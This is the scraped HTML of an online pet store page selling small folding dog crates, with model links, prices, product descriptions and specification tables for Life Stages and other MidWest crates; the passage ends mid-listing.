&bull; Brussles Griffon<br/>
&bull; Chinese Crested<br/>
&bull; Fox Terrier<br/>
&bull; Jack Russell Terrier<br/>
&bull; Japanese Chin<br/>
&bull; Maltese<br/>
&bull; Manchester Terrier<br/>
&bull; Miniature Dachshund<br/>
&bull; Miniature Poodle<br/>
&bull; Norwich Terrier<br/>
&bull; Papillon<br/>
&bull; Pomeranian<br/>
&bull; Silky Terrier<br/>
&bull; Tibetan Terrier<br/>
&bull; Toy Fox Terrier&nbsp;
</p></div>
</div>
</div>
</div>
				<div class="areapanel" id="right"><div class="space margin"><div class="pagebackground" id="pageelement_7361937">
</div>
<div class="space pagetext" id="pageelement_7364976">
<div class="panel"><img align="left" alt="Small Folding Dog Crate" border="0" src="/files/1950949/uploaded/THUMB_LS-1624DD.jpg"/>
<h1><font size="2">Small Folding Dog Crates</font></h1>
<p>
These crates are for dogs 11 - 25 lbs, such as Maltese, Bichon Frise, Jack Russel Terrier, Pomeranian, or other small breed.&nbsp; Models to choose from are:
</p>
<strong>
<p>
Light Duty<br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/icrate/icrate-1524-single-door-folding-dog-crate" title="Go to iCrate 1524">iCrate 1524</a><br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/icrate/icrate-1524dd-double-door-folding-dog-crate" title="Go to iCrate 1524DD">iCrate 1524DD</a>
</p>
<p>
Medium Duty<br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/life-stages-dog-crate/life-stages-1624-single-door-folding-dog-crate" title="Go to LS-1624">Life Stages 1624</a><br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/life-stages-dog-crate/life-stages-1624dd-double-door-folding-dog-crate" title="Go to LS-1624DD">Life Stages 1624DD</a><br/>
<a href="/product/1324TD" title="Go to 1324TD">Select 1324TD</a>
</p>
<p>
Heavy Duty<br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/ultima-dog-crate/midwest-ultima-pro-triple-door-folding-dog-crate-model-724up-25x18x21" title="Go to 724UP">Ultima 724UP</a>
</p>
<p>
Soft Sided Crates<br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/soft-dog-crates/midwest-canine-camper-1724cc2-two-door-portable-tent-crate-25x18x21" title="Go to Canine Camper Two Door 1724CC2">Canine Camper 1724CC2</a><br/>
<a href="http://www.midwestpetproducts.com/midwestdogcrates/soft-dog-crates/midwest-day-tripper-1724dt-portable-soft-crate-25x18x21" title="Go to Canine Camper Day Tripper 1724DT">Day Tripper 1724DT</a>
</p>
</strong></div>
</div>
</div>
</div>
			</td>
			<td class="centercontainer">
				<img class="pagetitle" alt="Small Folding Dog Crates" id="pagetitle" src="/steel/pagetitle.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;title.text=Small+Folding+Dog+Crates&amp;font=Arial&amp;fontsize=24&amp;fontcolor=000000&amp;cache=1769138308350">				<div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_6899387">
<div class="panel"><img align="right" alt="Small Dog Crate Folding Sequence" border="0" src="/files/1950949/uploaded/THUMB_LS-FoldingSequence.jpg"/>
<h1><font size="2">Small Folding Dog Crates</font></h1>
<p>
These crates are perfect for a Maltese, Bichon Frise, Jack Russel Terrier, Pomeranian, or other small dog breed. These dog crates are approximately 24 inches in depth, and are sized appropriately for your adult dog. These 24 inch dog crates are suitable for dogs 11 to 25 lbs.
</p>
<strong><font color="#e47e2d" size="2">Eight Models Available - Get Yours Today!</font></strong></div>
</div>
<div  class="space pageproducts" id="pageelement_7365802"><h2 class="subheading">Prices start at $50.09! FREE Shipping on all these crates!</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_7365802" id="page_7365802" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_7365802" id="sort_products_7365802" onchange="this.form.submit();">
<option id="sort_products_7365802_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_7365802_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_7365802_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_7365802_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_7365802_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_7365802_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_7365802">
<table>
<tr class="row first">
<td class="cell first" id="element_7365802_item_15604443" previewid="element_7365802_item_15604443" style="width:33%;">
<a class="icon list-icon link" href="/midwestdogcrates/life-stages-dog-crate/life-stages-1624-single-door-folding-dog-crate"><img class="thumbnail" alt="Life Stages 1624 Single Door Folding Dog Crate" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F140_LS-1630.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769138308350"></a><a class="name list-name link" href="/midwestdogcrates/life-stages-dog-crate/life-stages-1624-single-door-folding-dog-crate">Life Stages 1624 Single Door Folding Dog Crate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">111</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_7365802_item_15604531" previewid="element_7365802_item_15604531" style="width:33%;">
<a class="icon list-icon link" href="/midwestdogcrates/life-stages-dog-crate/life-stages-1624dd-double-door-folding-dog-crate"><img class="thumbnail" alt="Life Stages 1624DD Double Door Folding Dog Crate" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F140_LS-1636DD.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769138308350"></a><a class="name list-name link" href="/midwestdogcrates/life-stages-dog-crate/life-stages-1624dd-double-door-folding-dog-crate">Life Stages 1624DD Double Door Folding Dog Crate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">116</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_7365802_item_16812400" previewid="element_7365802_item_16812400" style="width:33%;">
<a class="icon list-icon link" href="/midwestdogcrates/icrate/icrate-1524-single-door-folding-dog-crate"><img class="thumbnail" alt="iCrate 1524 Single Door Folding Dog Crate" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F1524-wDog_150.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769138308350"></a><a class="name list-name link" href="/midwestdogcrates/icrate/icrate-1524-single-door-folding-dog-crate">iCrate 1524 Single Door Folding Dog Crate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">101</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_7365802_item_16813163" previewid="element_7365802_item_16813163" style="width:33%;">
<a class="icon list-icon link" href="/midwestdogcrates/icrate/icrate-1524dd-double-door-folding-dog-crate"><img class="thumbnail" alt="iCrate 1524DD Double Door Folding Dog Crate" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F1524DD-wDog_150.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769138308350"></a><a class="name list-name link" href="/midwestdogcrates/icrate/icrate-1524dd-double-door-folding-dog-crate">iCrate 1524DD Double Door Folding Dog Crate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">106</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_7365802_item_579084819" previewid="element_7365802_item_579084819" style="width:33%;">
<a class="icon list-icon link" href="/midwestdogcrates/ultima-dog-crate/midwest-ultima-pro-double-door-folding-dog-crate-model-724up-25x18x21"><img class="thumbnail" alt="Ultima Pro Double Door Folding Dog Crate Model 724UP" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FUltimaPro_724UP_150.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769138308350"></a><a class="name list-name link" href="/midwestdogcrates/ultima-dog-crate/midwest-ultima-pro-double-door-folding-dog-crate-model-724up-25x18x21">Ultima Pro Double Door Folding Dog Crate Model 724UP</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">135</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pageproduct" id="pageelement_7365809">
		<div class="headingcontainer"><h1 class="product-title heading">Life Stages 1624 Single Door Folding Dog Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/Full_LS-1624.jpg" rel="lightbox[15604443]" title="Life Stages 1624 Single Door Folding Dog Crate" id="product_15604443_view"><img class="image dynamicimage" id="product_15604443_lightbox" alt="Life Stages 1624 Single Door Folding Dog Crate" title="Life Stages 1624 Single Door Folding Dog Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFull_LS-1624.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/LSS-Carton3D.jpg" rel="lightbox[15604443]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLSS-Carton3D.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS-1642-Puppy.jpg" rel="lightbox[15604443]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS-1642-Puppy.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS-LatchCorner.jpg" rel="lightbox[15604443]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS-LatchCorner.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS-FoldingSequence.jpg" rel="lightbox[15604443]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS-FoldingSequence.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Life Stages is the industry standard for dog crates.</span>
</div>
<span class="product-description product-gap text"><img alt="" src="/files/1950949/uploaded/120_LifeStages-logos.jpg"><br>
<br>
<b>Great Quality, Folding Dog Crate</b><br>
<br>
&bull; Includes <b>FREE</b> Divider Panel!<br>
&bull; Cuts Housebreaking Time in Half by keeping puppy from eliminating in one end and sleeping in the other.<br>
&bull; Allows you to adjust the length of the living area as your puppy grows into its adult size home.<br>
&bull; Easily Sets Up &amp; Folds Down to Portable Size<br>
&bull; Durable, Satin Black Electro-Coat Finish<br>
&bull; Easy to Clean, ABS Plastic Pan<br>
<br>
<strong>FREE Shipping</strong><br>
<br>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
LS-1624</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
18.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">111</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_15604443" id="quantity_15604443" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_15604443" id="addToCart_15604443" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">For the ultimate in comfort - click below to add</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<li><a class="link" href="/product/QTFLEECE">Quiet Time Kennel Bed</a></li>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
LS 1624
</td>
</tr>
<tr class="row">
<td class="cell name first">
Crate Size
</td>
<td class="cell value last">
24.77 L x 17.49 W x 19.49 H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Wire Gauge
</td>
<td class="cell value last">
3, 6, 7, 8, 11, 12
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Mesh
</td>
<td class="cell value last">
1 1/2" x 4 1/4"
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
Black Electro-coat
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Fold and Carry
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
One
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
16 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Medium
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_7362028">
		<div class="headingcontainer"><h1 class="product-title heading">Life Stages 1624DD Double Door Folding Dog Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/FULL_LS-1624DD.jpg" rel="lightbox[15604531]" title="Life Stages 1624DD Double Door Folding Dog Crate" id="product_15604531_view"><img class="image dynamicimage" id="product_15604531_lightbox" alt="Life Stages 1624DD Double Door Folding Dog Crate" title="Life Stages 1624DD Double Door Folding Dog Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FFULL_LS-1624DD.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1950949/uploaded/1642DD-byCabinet-LG.jpg" rel="lightbox[15604531]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F1642DD-byCabinet-LG.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/1642DD-inVan.jpg" rel="lightbox[15604531]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2F1642DD-inVan.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS_DD-Carton3D.jpg" rel="lightbox[15604531]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS_DD-Carton3D.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS-LatchCorner.jpg" rel="lightbox[15604531]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS-LatchCorner.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/LS-FoldingSequence.jpg" rel="lightbox[15604531]"><img class="thumbnail" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FLS-FoldingSequence.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1769138308350" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Life Stages is the industry standard for dog crates.</span>
</div>
<span class="product-description product-gap text"><img alt="" src="/files/1950949/uploaded/120_LifeStages-logos.jpg"><br>
<br>
<b>Extra door on the side allows flexibility so dog crate can be placed in the most convenient location.</b><br>
<br>
&bull; Includes <b>FREE</b> Divider Panel!<br>
&bull; Cuts Housebreaking Time in Half by keeping puppy from eliminating in one end and sleeping in the other.<br>
&bull; Allows you to adjust the length of the living area as your puppy grows into its adult size home.<br>
&bull; Easily Sets Up &amp; Folds Down to Portable Size<br>
&bull; Durable, Satin Black Electro-Coat Finish<br>
&bull; Easy to Clean, ABS Plastic Pan<br>
<br>
<strong>FREE Shipping&nbsp;</strong><br>
<br>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
LS-1624DD</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
18.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">116</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_15604531" id="quantity_15604531" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_15604531" id="addToCart_15604531" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="panel"><span class="text" style="font-weight:bold;">For the ultimate in comfort - click below to add</span>
<br /><ul class="product-links product-gap relatedlinklist bullet">
<li><a class="link" href="/product/QTFLEECE">Quiet Time Kennel Bed</a></li>
</ul>
</div>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
LS 1624DD
</td>
</tr>
<tr class="row">
<td class="cell name first">
Crate Size
</td>
<td class="cell value last">
24.77 L x 17.92 W x 19.49 H
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dog Weight
</td>
<td class="cell value last">
11 - 25 lbs
</td>
</tr>
<tr class="row">
<td class="cell name first">
Wire Gauge
</td>
<td class="cell value last">
3, 6, 7, 8, 11, 12
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Mesh
</td>
<td class="cell value last">
1 1/2" x 4 1/4"
</td>
</tr>
<tr class="row">
<td class="cell name first">
Finish
</td>
<td class="cell value last">
Black Electro-coat
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Construction
</td>
<td class="cell value last">
Fold and Carry
</td>
</tr>
<tr class="row">
<td class="cell name first">
Doors
</td>
<td class="cell value last">
Two
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Weight
</td>
<td class="cell value last">
16 lbs
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Duty
</td>
<td class="cell value last">
Medium
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-images product-gap panel"></div>
</div>
<div  class="space pageproduct" id="pageelement_6906154">
		<div class="headingcontainer"><h1 class="product-title heading">Select 1324TD Triple Door Folding Dog Crate</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1950949/uploaded/Select-1324TD-Lifestyle-Crop-450.jpg" rel="lightbox[16815271]" title="Select 1324TD Triple Door Folding Dog Crate" id="product_16815271_view"><img class="image dynamicimage" id="product_16815271_lightbox" alt="Select 1324TD Triple Door Folding Dog Crate" title="Select 1324TD Triple Door Folding Dog Crate" src="/account/images/image.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FSelect-1324TD-Lifestyle-Crop-450.jpg&amp;picture.width.max=329&amp;picture.image.mask.apply=false&amp;stage.width.max=824&amp;cache=1769138308350"></a></td>
</tr>
</tr>
<tr>
<td>
